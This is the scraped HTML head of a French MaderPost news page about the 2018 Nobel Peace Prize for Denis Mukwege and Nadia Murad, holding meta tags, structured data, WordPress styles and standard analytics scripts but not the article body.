

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/
body_size: 29538
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL" />
	<meta property="og:description" content="NOBEL &#8211; Le prix Nobel de la paix 2018 a été attribué à Denis Mukwege et Nadia Murad pour leurs efforts pour mettre fin à l&rsquo;utilisation de la violence sexuelle comme arme de guerre, a annoncé le comité Nobel norvégien ce vendredi 5 octobre à Olso. Denis Mukwege, 63 ans, « a dédié sa vie à défendre des victimes de" />
	<meta property="og:url" content="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-10-05T13:28:54+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#article","isPartOf":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6"},"headline":"Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL","datePublished":"2018-10-05T13:28:54+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/"},"wordCount":631,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg","keywords":["Denis Mukwege","Nadia Murad","Norvège","Oslo","Prix Nobel"],"articleSection":["Actualités","International"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/","url":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/","name":"Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#primaryimage"},"image":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg","datePublished":"2018-10-05T13:28:54+00:00","breadcrumb":{"@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg","width":630,"height":315},{"@type":"BreadcrumbList","@id":"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL Flux des commentaires" href="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
